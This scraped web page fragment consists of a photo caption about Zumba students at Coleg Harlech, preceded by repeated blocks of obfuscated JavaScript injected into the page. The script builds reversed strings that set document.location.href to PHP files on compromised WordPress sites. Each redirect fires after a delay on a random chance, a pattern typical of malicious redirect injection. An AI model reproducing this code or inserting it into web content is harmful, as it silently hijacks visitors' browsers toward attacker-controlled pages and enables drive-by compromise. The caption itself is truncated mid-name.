 Tu$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Eirian Roberts with Zumba class students, from left, Isabelle Evans, Paige Prescott, Sophie Petford and Sheena Sloan at Coleg Harlech.